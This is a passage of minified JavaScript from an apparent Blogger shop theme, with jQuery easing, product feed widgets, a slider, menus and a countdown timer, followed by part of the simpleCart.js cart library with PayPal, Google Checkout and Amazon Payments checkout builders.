0==r&&(r=1.70158),(e/=a/2)<1?u/2*(e*e*(((r*=1.525)+1)*e-r))+t:u/2*((e-=2)*e*(((r*=1.525)+1)*e+r)+2)+t},easeInBounce:function(n,e,t,u,a){return u-jQuery.easing.easeOutBounce(n,a-e,0,u,a)+t},easeOutBounce:function(n,e,t,u,a){return(e/=a)<1/2.75?u*(7.5625*e*e)+t:2/2.75>e?u*(7.5625*(e-=1.5/2.75)*e+.75)+t:2.5/2.75>e?u*(7.5625*(e-=2.25/2.75)*e+.9375)+t:u*(7.5625*(e-=2.625/2.75)*e+.984375)+t},easeInOutBounce:function(n,e,t,u,a){return a/2>e?.5*jQuery.easing.easeInBounce(n,2*e,0,u,a)+t:.5*jQuery.easing.easeOutBounce(n,2*e-a,0,u,a)+.5*u+t}});"use strict";$(function(){function t(t,e){for(var a=0;a<t[e].link.length;a++)if("alternate"==t[e].link[a].rel){var s=t[e].link[a].href;break}return s}function e(t,e,a){var s=t[e].title.$t,i='<a href="'+a+'">'+s+"</a>";return i}function a(t,e){var a=t[e].title.$t,s=t[e].content.$t,i=$("<div>").html(s);if("media$thumbnail"in t[e]){var n=t[e].media$thumbnail.url,r=n.replace("/s72-c","/w680");s.indexOf("youtube.com/embed")>-1&&(r=n.replace("/default.","/hqdefault."))}else r=s.indexOf("<img")>-1?i.find("img:first").attr("src"):noThumbnail;var l='<img alt="'+a+'" src="'+r+'"/>';return l}function s(t,e){var a=t[e].content.$t,s=$("<div>").html(a),i=s.find('strike:contains("price/")'),n=s.find('strike:contains("off/")');if(i.length>0)var r=i.text(),l=r.split("/"),o=l[1];if(n.length>0){r=n.text(),l=r.split("/");var d=l[1]}if(void 0!=o)var c='<span class="harga">'+o+"</span>";else c="";if(void 0!=d)var f='<span class="produk_diskon show">'+d+"</span>";else f="";var h=[c,f];return h}function i(i,n,r,l){if(n.match("recent-label")||n.match("recent-flash")||n.match("related")){var o="";if("recent"==l)o="/feeds/posts/default?alt=json-in-script&max-results="+r;else if("random"==l){var d=Math.floor(Math.random()*r)+1;o="/feeds/posts/default?max-results="+r+"&start-index="+d+"&alt=json-in-script"}else o="/feeds/posts/default/-/"+l+"?alt=json-in-script&max-results="+r;$.ajax({url:o,type:"get",dataType:"jsonp",beforeSend:function(){n.match("recent-label")&&i.html("").parent().addClass("")},success:function(r){if(n.match("content_b"))var o="<ul>";else n.match("recent-label")?o='<ul class="recent-label">':n.match("recent-flash")?o='<ul class="recent-widget">':n.match("related")&&(o='<ul class="related-posts">');var d=r.feed.entry;if(void 0!=d){for(var c=0,f=d;c<f.length;c++){var h=t(f,c),p=e(f,c,h),u=a(f,c),m=s(f,c),v="";n.match("bx")?v+="":n.match("recent-label")?v+='<li class="hot-item item-'+c+'"><div class="hot-item-inner"><a href="'+h+'">'+u+"</a>"+m[1]+'<div class="product-info"><h2 class="post-title">'+p+"</h2>"+m[0]+"</div></div></li>":n.match("recent-flash")?v+='<li class="item-'+c+'"><a class="post-image-link" href="'+h+'">'+u+'</a><div class="product-info"><h2 class="post-title">'+p+"</h2>"+m[0]+"</div></div></li>":n.match("related")&&(v+='<li class="related-item item-'+c+'"><div class="post-image-wrap"><a class="post-image-link" href="'+h+'">'+u+"</a>"+m[1]+'</div><h2 class="post-title">'+p+"</h2>"+m[0]+"</li>"),o+=v}o+="</ul>"}n.match("bx")?(i.addClass("").append(o),i.find("").attr("",function(t,e){return e=""==l||""==l?e.replace(e,""):e.replace(e,"")})):n.match("recent-label")?i.html(o).parent().addClass("show-hot"):i.html(o)}})}}$(".post-shop-info").each(function(){var t=$(this),e=t.data("id");$.ajax({url:"/feeds/posts/default/"+e+"?alt=json",type:"get",dataType:"jsonp",success:function(e){var a=e.entry.content.$t,s=$("<div>").html(a),i=s.find('strike:contains("price1/")');if(i.length>0){var n=i.text(),r=n.split("/"),l=r[1];t.find(".diskon").text(l).parent().addClass("show")}}})}),$(".post-shop-info").each(function(){var t=$(this),e=t.data("id");$.ajax({url:"/feeds/posts/default/"+e+"?alt=json",type:"get",dataType:"jsonp",success:function(e){var a=e.entry.content.$t,s=$("<div>").html(a),i=s.find('strike:contains("price/")'),n=s.find('strike:contains("off/")');if(i.length>0){var r=i.text(),l=r.split("/"),o=l[1];t.find(".harga").text(o).parent().addClass("show")}if(n.length>0){r=n.text(),l=r.split("/");var d=l[1];t.find(".produk_diskon").text(d).addClass("show")}}})}),$(".produk-postingan .post-body").each(function(){var t=$(this),e=t.find('strike:contains("price/")'),a=t.find('strike:contains("off/")');if(e.length>0){var s=e.text(),i=s.split("/"),n=i[1];$(".bks-produk").find(".harga").text(n).parent().addClass("show"),e.hide()}if(a.length>0){s=a.text(),i=s.split("/");var r=i[1];$(".bks-produk").find(".produk_diskon").text(r).addClass("show"),a.hide()}}),$(".produk-postingan .post-body").each(function(){var t=$(this),e=t.find('strike:contains("price1/")');if(e.length>0){var a=e.text(),s=a.split("/"),i=s[1];$(".bks-produk").find(".diskon").text(i).parent().addClass("show"),e.hide()}}),$(".recent-section .widget-content").each(function(){var t=$(this),e=t.text().trim(),a=e.toLowerCase(),s=e.split("/"),n=s[0];i(t,a,9,n)}),$(".common-widget .widget-content").each(function(){var t=$(this),e=t.text().trim(),a=e.toLowerCase(),s=e.split("/"),n=s[0],r=s[1];i(t,a,n,r)}),$(".related-ready").each(function(){var t=$(this),e=t.find(".related-tag").data("label");i(t,"related",5,e)})});
$(function(){function a(){pagerPos=p,$("#pager a.active").removeClass("active"),$('#pager a[data-img="'+pagerPos+'"]').addClass("active")}function i(i){t.animate({"margin-left":"-="+i},325,function(){p==n?(p=1,t.css("margin-left",-c)):pagerPos>p?p=pagerPos:p++,a()})}function e(i){t.animate({"margin-left":"+="+i},325,function(){1==p?(p=n,t.css("margin-left",-(c*n))):pagerPos<p?p=pagerPos:p--,a()})}var r=$("#boxslider"),t=$("#boxslider ul"),s=$("#boxslider ul li"),l=$("#boxsliderPrev"),o=$("#boxsliderNext"),n=s.length,c=s.width(),d=c/n;t.width(c*(n+2)),r.after('<div id="pager"></div>');var g=1;s.each(function(){$(this).attr("data-img",g),$("#pager").append('<a data-img="'+g+'"><img src='+$("img",this).attr("src")+" width="+d+"></a>"),g++}),$("#boxslider ul li:first-child").clone().appendTo("#boxslider ul"),$("#boxslider ul li:nth-child("+n+")").clone().prependTo("#boxslider ul"),t.css("margin-left",-c),$("#boxslider ul li:nth-child(2)").addClass("active");var p=pagerPos=$("#boxslider ul li.active").attr("data-img");$("#pager a:nth-child("+pagerPos+")").addClass("active"),$("#pager a").on("click",function(){if(pagerPos=$(this).attr("data-img"),$("#pager a.active").removeClass("active"),$(this).addClass("active"),pagerPos>p){var a=c*(pagerPos-p);i(a)}if(pagerPos<p){var a=c*(p-pagerPos);e(a)}return!1}),o.on("click",function(){return i(c),!1}),l.on("click",function(){return e(c),!1})});jQuery('<div class="quantity-nav"><div class="quantity-button quantity-up">+</div><div class="quantity-button quantity-down">-</div></div>').insertAfter(".quantity input"),jQuery(".quantity").each(function(){var t=jQuery(this),i=t.find('input[type="number"]'),a=t.find(".quantity-up"),n=t.find(".quantity-down"),d=i.attr("min"),e=i.attr("max");a.click(function(){var a=parseFloat(i.val());if(a>=e)var n=a;else var n=a+1;t.find("input").val(n),t.find("input").trigger("change")}),n.click(function(){var a=parseFloat(i.val());if(d>=a)var n=a;else var n=a-1;t.find("input").val(n),t.find("input").trigger("change")})}),$(document).ready(function(){var t=$(".tab-wrapper"),i=t.find(".tab-content > div"),a=t.find(".tab-menu li"),n=$('<div class="line"></div>').appendTo(a);i.not(":first-of-type").hide(),a.filter(":first-of-type").find(":first").width("100%"),a.each(function(t){$(this).attr("data-tab","tab"+t)}),i.each(function(t){$(this).attr("data-tab","tab"+t)}),a.on("click",function(){var d=$(this).data("tab"),e=$(this).closest(t);e.find(a).removeClass("active"),$(this).addClass("active"),e.find(".line").width(0),$(this).find(n).animate({width:"100%"},"fast"),e.find(i).hide(),e.find(i).filter("[data-tab="+d+"]").show()})});$(function(){"use strict";function t(){a++,$(".counter").html(a).animate({opacity:"0"},300,function(){$(".counter").delay(300).animate({opacity:"1"})})}var n="No items yet!",a=0;$(".counter").html(n),$(".addpro").on("click",function(){t(),$(this).parent().parent().find(".product_overlay").css({transform:" translateY(0px)",opacity:"1",transition:"all ease-in-out .45s"}).delay(1500).queue(function(){$(this).css({transform:"translateY(-500px)",opacity:"0",transition:"all ease-in-out .45s"}).dequeue()})})});$(document).ready(function(){$(".modernshop-slider").slick({autoplay:!0,autoplaySpeed:1e4,speed:600,slidesToShow:1,slidesToScroll:1,pauseOnHover:!0,dots:!0,pauseOnDotsHover:!0,cssEase:"linear",draggable:!0,prevArrow:'<button class="PrevArrow"></button>',nextArrow:'<button class="NextArrow"></button>'})});jQuery(document).ready(function(e){function n(){var n=!e(".modernshop-drop").hasClass("dropdown-is-active");e(".modernshop-drop").toggleClass("dropdown-is-active",n),e(".modernshop-trigger").toggleClass("dropdown-is-active",n),n||e(".modernshop-drop").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){e(".has-children ul").addClass("is-hidden"),e(".move-out").removeClass("move-out"),e(".is-active").removeClass("is-active")})}e(".modernshop-trigger").on("click",function(e){e.preventDefault(),n()}),e(".modernshop-drop .cd-close").on("click",function(e){e.preventDefault(),n()}),e(".has-children").children("a").on("click",function(n){n.preventDefault();var t=e(this);t.next("ul").removeClass("is-hidden").end().parent(".has-children").parent("ul").addClass("move-out")});var t=e(".modernshop-menu").hasClass("open-to-left")?"left":"right";e(".modernshop-dropdown").menuAim({activate:function(n){e(n).children().addClass("is-active").removeClass("fade-out"),0==e(".modernshop-dropdown .fade-in").length&&e(n).children("ul").addClass("fade-in")},deactivate:function(n){e(n).children().removeClass("is-active"),(0==e("li.has-children:hover").length||e("li.has-children:hover").is(e(n)))&&(e(".modernshop-dropdown").find(".fade-in").removeClass("fade-in"),e(n).children("ul").addClass("fade-out"))},exitMenu:function(){return e(".modernshop-dropdown").find(".is-active").removeClass("is-active"),!0},submenuDirection:t}),e(".go-back").on("click",function(){var n=e(this);e(this).parent("ul").parent(".has-children").parent("ul");n.parent("ul").addClass("is-hidden").parent(".has-children").parent("ul").removeClass("move-out")}),(e("[placeholder]").focus(function(){var n=e(this);n.val()==n.attr("placeholder")&&n.val("")}).blur(function(){var n=e(this);""!=n.val()&&n.val()!=n.attr("placeholder")||n.val(n.attr("placeholder"))}).blur(),e("[placeholder]").parents("form").submit(function(){e(this).find("[placeholder]").each(function(){var n=e(this);n.val()==n.attr("placeholder")&&n.val("")})}))}),function(e){function n(n){var t=e(this),o=null,i=[],r=null,a=null,l=e.extend({rowSelector:"> li",submenuSelector:"*",submenuDirection:"right",tolerance:75,enter:e.noop,exit:e.noop,activate:e.noop,deactivate:e.noop,exitMenu:e.noop},n),s=3,u=300,c=function(e){i.push({x:e.pageX,y:e.pageY}),i.length>s&&i.shift()},d=function(){a&&clearTimeout(a),l.exitMenu(this)&&(o&&l.deactivate(o),o=null)},h=function(){a&&clearTimeout(a),l.enter(this),m(this)},f=function(){l.exit(this)},v=function(){p(this)},p=function(e){e!=o&&(o&&l.deactivate(o),l.activate(e),o=e)},m=function(e){var n=x();n?a=setTimeout(function(){m(e)},n):p(e)},x=function(){function n(e,n){return(n.y-e.y)/(n.x-e.x)}if(!o||!e(o).is(l.submenuSelector))return 0;var a=t.offset(),s={x:a.left,y:a.top-l.tolerance},c={x:a.left+t.outerWidth(),y:s.y},d={x:a.left,y:a.top+t.outerHeight()+l.tolerance},h={x:a.left+t.outerWidth(),y:d.y},f=i[i.length-1],v=i[0];if(!f)return 0;if(v||(v=f),v.x<a.left||v.x>h.x||v.y<a.top||v.y>h.y)return 0;if(r&&f.x==r.x&&f.y==r.y)return 0;var p=c,m=h;"left"==l.submenuDirection?(p=d,m=s):"below"==l.submenuDirection?(p=h,m=d):"above"==l.submenuDirection&&(p=s,m=c);var x=n(f,p),g=n(f,m),C=n(v,p),y=n(v,m);return C>x&&g>y?(r=f,u):(r=null,0)};t.mouseleave(d).find(l.rowSelector).mouseenter(h).mouseleave(f).click(v),e(document).mousemove(c)}e.fn.menuAim=function(e){return this.each(function(){n.call(this,e)}),this}}(jQuery);function countdown() {var e = new Date("Decamber 20, 2020 12:00:00"),t=(new Date).getTime(),o = e - t,l = setInterval(function(){o -= 1e3;var e=Math.floor(o / 864e5),t=Math.floor(o % 864e5 / 36e5),n=Math.floor(o % 36e5 / 6e4),a=Math.floor(o / 1e3 % 60);$(".days").html(e),$(".hours").html(("0" + t).slice(-2)),$(".minutes").html(("0" + n).slice(-2)), $(".seconds").html(("0" + a).slice(-2)), 0 > o && clearInterval(l)}, 1e3)}countdown();$(".button").click(function(){$(".flash").addClass("animate--drop-in-fade-out"),setTimeout(function(){$(".flash").removeClass("animate--drop-in-fade-out")},2500)});

//Sp
! function(t, e) {
    var n = "string",
        r = function(t, e) {
            return typeof t === e
        },
        i = function(t) {
            return r(t, "undefined")
        },
        a = function(t) {
            return r(t, "function")
        },
        o = function(t) {
            return "object" == typeof HTMLElement ? t instanceof HTMLElement : "object" == typeof t && 1 === t.nodeType && "string" == typeof t.nodeName
        },
        c = function(u) {
            function s(t) {
                return C.extend({
                    attr: "",
                    label: "",
                    view: "attr",
                    text: "",
                    className: "",
                    hide: !1
                }, t || {})
            }

            function l() {
                if (!C.isReady) {
                    try {
                        e.documentElement.doScroll("left")
                    } catch (t) {
                        return void setTimeout(l, 1)
                    }
                    C.init()
                }
            }
            var h = {
                    MooTools: "$$",
                    Prototype: "$$",
                    jQuery: "*"
                },
                f = 0,
                d = {},
                p = u || "simpleCart",
                m = {};
            u = {}, u = {};
            var y, g, v = t.localStorage,
                b = t.console || {
                    msgs: [],
                    log: function(t) {
                        b.msgs.push(t)
                    }
                },
                _ = {
                    USD: {
                        code: "USD",
                        symbol: "&#36;",
                        name: "US Dollar"
                    },
                    AUD: {
                        code: "AUD",
                        symbol: "&#36;",
                        name: "Australian Dollar"
                    },
                    BRL: {
                        code: "BRL",
                        symbol: "R&#36;",
                        name: "Brazilian Real"
                    },
                    VND: {
                        code: "VND",
                        symbol: "đ",
                        name: "Viet Nam Dong"
                    },
                    CZK: {
                        code: "CZK",
                        symbol: "&nbsp;&#75;&#269;",
                        name: "Czech Koruna",
                        after: !0
                    },
                    DKK: {
                        code: "DKK",
                        symbol: "DKK&nbsp;",
                        name: "Danish Krone"
                    },
                    EUR: {
                        code: "EUR",
                        symbol: "&euro;",
                        name: "Euro"
                    },
                    HKD: {
                        code: "HKD",
                        symbol: "&#36;",
                        name: "Hong Kong Dollar"
                    },
                    HUF: {
                        code: "HUF",
                        symbol: "&#70;&#116;",
                        name: "Hungarian Forint"
                    },
                    ILS: {
                        code: "ILS",
                        symbol: "&#8362;",
                        name: "Israeli New Sheqel"
                    },
                    JPY: {
                        code: "JPY",
                        symbol: "&yen;",
                        name: "Japanese Yen",
                        accuracy: 0
                    },
                    MXN: {
                        code: "MXN",
                        symbol: "&#36;",
                        name: "Mexican Peso"
                    },
                    NOK: {
                        code: "NOK",
                        symbol: "NOK&nbsp;",
                        name: "Norwegian Krone"
                    },
                    NZD: {
                        code: "NZD",
                        symbol: "&#36;",
                        name: "New Zealand Dollar"
                    },
                    PLN: {
                        code: "PLN",
                        symbol: "PLN&nbsp;",
                        name: "Polish Zloty"
                    },
                    GBP: {
                        code: "GBP",
                        symbol: "&pound;",
                        name: "Pound Sterling"
                    },
                    SGD: {
                        code: "SGD",
                        symbol: "&#36;",
                        name: "Singapore Dollar"
                    },
                    SEK: {
                        code: "SEK",
                        symbol: "SEK&nbsp;",
                        name: "Swedish Krona"
                    },
                    CHF: {
                        code: "CHF",
                        symbol: "CHF&nbsp;",
                        name: "Swiss Franc"
                    },
                    THB: {
                        code: "THB",
                        symbol: "&#3647;",
                        name: "Thai Baht"
                    },
                    BTC: {
                        code: "BTC",
                        symbol: " BTC",
                        name: "Bitcoin",
                        accuracy: 4,
                        after: !0
                    }
                },
                x = {
                    checkout: {
                        type: "PayPal",
                        email: "you@yours.com"
                    },
                    currency: "USD",
                    language: "english-us",
                    cartStyle: "div",
                    cartColumns: [{
                        attr: "name",
                        label: "Name"
                    }, {
                        attr: "price",
                        label: "Price",
                        view: "currency"
                    }, {
                        view: "decrement",
                        label: !1
                    }, {
                        attr: "quantity",
                        label: "Qty"
                    }, {
                        view: "increment",
                        label: !1
                    }, {
                        attr: "total",
                        label: "SubTotal",
                        view: "currency"
                    }, {
                        view: "remove",
                        text: "Remove",
                        label: !1
                    }],
                    excludeFromCheckout: ["thumb"],
                    shippingFlatRate: 0,
                    shippingQuantityRate: 0,
                    shippingTotalRate: 0,
                    shippingCustom: null,
                    taxRate: 0,
                    taxShipping: !1,
                    data: {}
                },
                C = function(t) {
                    return a(t) ? C.ready(t) : r(t, "object") ? C.extend(x, t) : void 0
                };
            return C.extend = function(t, e) {
                    var n;
                    i(e) && (e = t, t = C);
                    for (n in e) Object.prototype.hasOwnProperty.call(e, n) && (t[n] = e[n]);
                    return t
                }, C.extend({
                    copy: function(t) {
                        return t = c(t), t.init(), t
                    }
                }), C.extend({
                    isReady: !1,
                    add: function(t, e) {
                        var n = new C.Item(t || {}),
                            r = !0,
                            a = !0 === e ? e : !1;
                        return a || (r = C.trigger("beforeAdd", [n]), !1 !== r) ? ((r = C.has(n)) ? (r.increment(n.quantity()), n = r) : d[n.id()] = n, C.update(), a || C.trigger("afterAdd", [n, i(r)]), n) : !1
                    },
                    each: function(t, e) {
                        var n, r, i, o, c = 0;
                        if (a(t)) i = t, o = d;
                        else {
                            if (!a(e)) return;
                            i = e, o = t
                        }
                        for (n in o)
                            if (Object.prototype.hasOwnProperty.call(o, n)) {
                                if (r = i.call(C, o[n], c, n), !1 === r) break;
                                c += 1
                            }
                    },
                    find: function(t) {
                        var e = [];
                        return r(d[t], "object") ? d[t] : r(t, "object") ? (C.each(function(i) {
                            var a = !0;
                            C.each(t, function(t, e, o) {
                                return r(t, n) ? t.match(/<=.*/) ? (t = parseFloat(t.replace("<=", "")), i.get(o) && parseFloat(i.get(o)) <= t || (a = !1)) : t.match(/</) ? (t = parseFloat(t.replace("<", "")), i.get(o) && parseFloat(i.get(o)) < t || (a = !1)) : t.match(/>=/) ? (t = parseFloat(t.replace(">=", "")), i.get(o) && parseFloat(i.get(o)) >= t || (a = !1)) : t.match(/>/) ? (t = parseFloat(t.replace(">", "")), i.get(o) && parseFloat(i.get(o)) > t || (a = !1)) : i.get(o) && i.get(o) === t || (a = !1) : i.get(o) && i.get(o) === t || (a = !1), a
                            }), a && e.push(i)
                        }), e) : (i(t) && C.each(function(t) {
                            e.push(t)
                        }), e)
                    },
                    items: function() {
                        return this.find()
                    },
                    has: function(t) {
                        var e = !1;
                        return C.each(function(n) {
                            n.equals(t) && (e = n)
                        }), e
                    },
                    empty: function() {
                        var t = {};
                        C.each(function(e) {
                            !1 === e.remove(!0) && (t[e.id()] = e)
                        }), d = t, C.update()
                    },
                    quantity: function() {
                        var t = 0;
                        return C.each(function(e) {
                            t += e.quantity()
                        }), t
                    },
                    total: function() {
                        var t = 0;
                        return C.each(function(e) {
                            t += e.total()
                        }), t
                    },
                    grandTotal: function() {
                        return C.total() + C.tax() + C.shipping()
                    },
                    update: function() {
                        C.save(), C.trigger("update")
                    },
                    init: function() {
                        C.load(), C.update(), C.ready()
                    },
                    $: function(t) {
                        return new C.ELEMENT(t)
                    },
                    $create: function(t) {
                        return C.$(e.createElement(t))
                    },
                    setupViewTool: function() {
                        var e, n, r = t;
                        for (n in h)
                            if (Object.prototype.hasOwnProperty.call(h, n) && t[n] && (e = h[n].replace("*", n).split("."), (e = e.shift()) && (r = r[e]), "function" == typeof r)) {
                                y = r, C.extend(C.ELEMENT._, m[n]);
                                break
                            }
                    },
                    ids: function() {
                        var t = [];
                        return C.each(function(e) {
                            t.push(e.id())
                        }), t
                    },
                    save: function() {
                        C.trigger("beforeSave");
                        var t = {};
                        C.each(function(e) {
                            t[e.id()] = C.extend(e.fields(), e.options())
                        }), v.setItem(p + "_items", JSON.stringify(t)), C.trigger("afterSave")
                    },
                    load: function() {
                        d = {};
                        var t = v.getItem(p + "_items");
                        if (t) {
                            try {
                                C.each(JSON.parse(t), function(t) {
                                    C.add(t, !0)
                                })
                            } catch (e) {
                                C.error("Error Loading data: " + e)
                            }
                            C.trigger("load")
                        }
                    },
                    ready: function(t) {
                        a(t) ? C.isReady ? t.call(C) : C.bind("ready", t) : i(t) && !C.isReady && (C.trigger("ready"), C.isReady = !0)
                    },
                    error: function(t) {
                        var e = "";
                        r(t, n) ? e = t : r(t, "object") && r(t.message, n) && (e = t.message);
                        try {
                            b.log("simpleCart(js) Error: " + e)
                        } catch (i) {}
                        C.trigger("error", t)
                    }
                }), C.extend({
                    tax: function() {
                        var t = x.taxShipping ? C.total() + C.shipping() : C.total(),
                            e = C.taxRate() * t;
                        return C.each(function(t) {
                            t.get("tax") ? e += t.get("tax") : t.get("taxRate") && (e += t.get("taxRate") * t.total())
                        }), parseFloat(e)
                    },
                    taxRate: function() {
                        return x.taxRate || 0
                    },
                    shipping: function(t) {
                        if (!a(t)) {
                            var e = x.shippingQuantityRate * C.quantity() + x.shippingTotalRate * C.total() + x.shippingFlatRate;
                            return a(x.shippingCustom) && (e += x.shippingCustom.call(C)), C.each(function(t) {
                                e += parseFloat(t.get("shipping") || 0)
                            }), parseFloat(e)
                        }
                        C({
                            shippingCustom: t
                        })
                    }
                }), g = {
                    attr: function(t, e) {
                        return t.get(e.attr) || ""
                    },
                    currency: function(t, e) {
                        return C.toCurrency(t.get(e.attr) || 0)
                    },
                    link: function(t, e) {
                        return "<a href='" + t.get(e.attr) + "'>" + e.text + "</a>"
                    },
                    decrement: function(t, e) {
                        return "<a href='javascript:;' class='" + p + "_decrement'>" + (e.text || "-") + "</a>"
                    },
                    increment: function(t, e) {
                        return "<a href='javascript:;' class='" + p + "_increment'>" + (e.text || "+") + "</a>"
                    },
                    image: function(t, e) {
                        return "<img src='" + t.get(e.attr) + "'/>"
                    },
                    input: function(t, e) {
                        return "<input type='text' value='" + t.get(e.attr) + "' class='" + p + "_input'/>"
                    },
                    remove: function(t, e) {
                        return "<a href='javascript:;' class='" + p + "_remove'>" + (e.text || "X") + "</a>"
                    }
                }, C.extend({
                    writeCart: function(t) {
                        var e, n, r = x.cartStyle.toLowerCase(),
                            i = "table" === r,
                            a = i ? "tr" : "div",
                            o = i ? "th" : "div",
                            c = i ? "td" : "div",
                            u = C.$create(r),
                            r = C.$create(a).addClass("headerRow");
                        for (C.$(t).html(" ").append(u), u.append(r), i = 0, n = x.cartColumns.length; n > i; i += 1) e = s(x.cartColumns[i]), t = "item-" + (e.attr || e.view || e.label || e.text || "cell") + " " + e.className, e = e.label || "", r.append(C.$create(o).addClass(t).html(e));
                        return C.each(function(t, e) {
                            C.createCartRow(t, e, a, c, u)
                        }), u
                    },
                    createCartRow: function(t, e, i, o, c) {
                        e = C.$create(i).addClass("itemRow row-" + e + " " + (e % 2 ? "even" : "odd")).attr("id", "cartItem_" + t.id());
                        var u, l, h;
                        for (c.append(e), c = 0, i = x.cartColumns.length; i > c; c += 1) u = s(x.cartColumns[c]), l = "item-" + (u.attr || (r(u.view, n) ? u.view : u.label || u.text || "cell")) + " " + u.className, h = t, h = (a(u.view) ? u.view : r(u.view, n) && a(g[u.view]) ? g[u.view] : g.attr).call(C, h, u), l = C.$create(o).addClass(l).html(h), e.append(l);
                        return e
                    }
                }), C.Item = function(t) {
                    function e() {
                        r(o.price, n) && (o.price = parseFloat(o.price.replace(C.currency().decimal, ".").replace(/[^0-9]/g, ""))), isNaN(o.price) && (o.price = 0), 0 > o.price && (o.price = 0), r(o.quantity, n) && (o.quantity = parseInt(o.quantity.replace(C.currency().delimiter, ""), 10)), isNaN(o.quantity) && (o.quantity = 1), 0 >= o.quantity && c.remove()
                    }
                    var o = {},
                        c = this;
                    for (r(t, "object") && C.extend(o, t), f += 1, o.id = o.id || "SCI-" + f; !i(d[o.id]);) f += 1, o.id = "SCI-" + f;
                    c.get = function(t, e) {
                        var n = !e;
                        return i(t) ? t : a(o[t]) ? o[t].call(c) : i(o[t]) ? a(c[t]) && n ? c[t].call(c) : !i(c[t]) && n ? c[t] : o[t] : o[t]
                    }, c.set = function(t, n) {
                        return i(t) || (o[t.toLowerCase()] = n, "price" !== t.toLowerCase() && "quantity" !== t.toLowerCase() || e()), c
                    }, c.equals = function(t) {
                        for (var e in o)
                            if (Object.prototype.hasOwnProperty.call(o, e) && "quantity" !== e && "id" !== e && t.get(e) !== o[e]) return !1;
                        return !0
                    }, c.options = function() {
                        var t = {};
                        return C.each(o, function(e, n, r) {
                            var i = !0;
                            C.each(c.reservedFields(), function(t) {
                                return t === r && (i = !1), i
                            }), i && (t[r] = c.get(r))
                        }), t
                    }, e()
                }, C.Item._ = C.Item.prototype = {
                    increment: function(t) {
                        return t = parseInt(t || 1, 10), this.quantity(this.quantity() + t), 1 > this.quantity() ? (this.remove(), null) : this
                    },
                    decrement: function(t) {
                        return this.increment(-parseInt(t || 1, 10))
                    },
                    remove: function(t) {
                        return !1 === C.trigger("beforeRemove", [d[this.id()]]) ? !1 : (delete d[this.id()], t || C.update(), null)
                    },
                    reservedFields: function() {
                        return "quantity id item_number price name shipping tax taxRate".split(" ")
                    },
                    fields: function() {
                        var t = {},
                            e = this;
                        return C.each(e.reservedFields(), function(n) {
                            e.get(n) && (t[n] = e.get(n))
                        }), t
                    },
                    quantity: function(t) {
                        return i(t) ? parseInt(this.get("quantity", !0) || 1, 10) : this.set("quantity", t)
                    },
                    price: function(t) {
                        return i(t) ? parseFloat(this.get("price", !0).toString().replace(C.currency().symbol, "").replace(C.currency().delimiter, "") || 1) : this.set("price", parseFloat(t.toString().replace(C.currency().symbol, "").replace(C.currency().delimiter, "")))
                    },
                    id: function() {
                        return this.get("id", !1)
                    },
                    total: function() {
                        return this.quantity() * this.price()
                    }
                }, C.extend({
                    checkout: function() {
                        if ("custom" === x.checkout.type.toLowerCase() && a(x.checkout.fn)) x.checkout.fn.call(C, x.checkout);
                        else if (a(C.checkout[x.checkout.type])) {
                            var t = C.checkout[x.checkout.type].call(C, x.checkout);
                            t.data && t.action && t.method && !1 !== C.trigger("beforeCheckout", [t.data]) && C.generateAndSendForm(t)
                        } else C.error("No Valid Checkout Method Specified")
                    },
                    extendCheckout: function(t) {
                        return C.extend(C.checkout, t)
                    },
                    generateAndSendForm: function(t) {
                        var e = C.$create("form");
                        e.attr("style", "display:none;"), e.attr("action", t.action), e.attr("method", t.method), C.each(t.data, function(t, n, r) {
                            e.append(C.$create("input").attr("type", "hidden").attr("name", r).val(t))
                        }), C.$("body").append(e), e.el.submit(), e.remove()
                    }
                }), C.extendCheckout({
                    PayPal: function(t) {
                        if (!t.email) return C.error("No email provided for PayPal checkout");
                        var e = {
                                cmd: "_cart",
                                upload: "1",
                                currency_code: C.currency().code,
                                business: t.email,
                                rm: "GET" === t.method ? "0" : "2",
                                tax_cart: (1 * C.tax()).toFixed(2),
                                handling_cart: (1 * C.shipping()).toFixed(2),
                                charset: "utf-8"
                            },
                            n = t.sandbox ? "https://www.sandbox.paypal.com/cgi-bin/webscr" : "https://www.paypal.com/cgi-bin/webscr",
                            r = "GET" === t.method ? "GET" : "POST";
                        return t.success && (e["return"] = t.success), t.cancel && (e.cancel_return = t.cancel), t.notify && (e.notify_url = t.notify), C.each(function(t, n) {
                            var r, i = n + 1,
                                a = t.options(),
                                o = 0;
                            e["item_name_" + i] = t.get("name"), e["quantity_" + i] = t.quantity(), e["amount_" + i] = (1 * t.price()).toFixed(2), e["item_number_" + i] = t.get("item_number") || i, C.each(a, function(t, n, a) {
                                10 > n && (r = !0, C.each(x.excludeFromCheckout, function(t) {
                                    t === a && (r = !1)
                                }), r && (o += 1, e["on" + n + "_" + i] = a, e["os" + n + "_" + i] = t))
                            }), e["option_index_" + n] = Math.min(10, o)
                        }), {
                            action: n,
                            method: r,
                            data: e
                        }
                    },
                    GoogleCheckout: function(t) {
                        if (!t.merchantID) return C.error("Không tồn tại id trên GoogleCheckout");
                        if ("USD" !== C.currency().code && "GBP" !== C.currency().code) return C.error("Google Checkout chỉ chấp nhận USD và GBP");
                        var e = {
                                ship_method_name_1: "Shipping",
                                ship_method_price_1: C.shipping(),
                                ship_method_currency_1: C.currency().code,
                                _charset_: ""
                            },
                            n = "https://checkout.google.com/api/checkout/v2/checkoutForm/Merchant/" + t.merchantID;
                        return t = "GET" === t.method ? "GET" : "POST", C.each(function(t, n) {
                            var r, i = n + 1,
                                a = [];
                            e["item_name_" + i] = t.get("name"), e["item_quantity_" + i] = t.quantity(), e["item_price_" + i] = t.price(), e["item_currency_ " + i] = C.currency().code, e["item_tax_rate" + i] = t.get("taxRate") || C.taxRate(), C.each(t.options(), function(t, e, n) {
                                r = !0, C.each(x.excludeFromCheckout, function(t) {
                                    t === n && (r = !1)
                                }), r && a.push(n + ": " + t)
                            }), e["item_description_" + i] = a.join(", ")
                        }), {
                            action: n,
                            method: t,
                            data: e
                        }
                    },
                    AmazonPayments: function(t) {
                        if (!t.merchant_signature) return C.error("Không có chữ ký người bán nào được cung cấp cho Amazon Payments");
                        if (!t.merchant_id) return C.error("Không có id người bán nào được cung cấp cho Amazon Payments");
                        if (!t.aws_access_key_id) return C.error("Không có mã khóa truy cập AWS nào được cung cấp cho Amazon Payments");
                        var e = {
                                aws_access_key_id: t.aws_access_key_id,
                                merchant_signature: t.merchant_signature,
                                currency_code: C.currency().code,
                                tax_rate: C.taxRate(),
                                weight_unit: t.weight_unit || "lb"
                            },
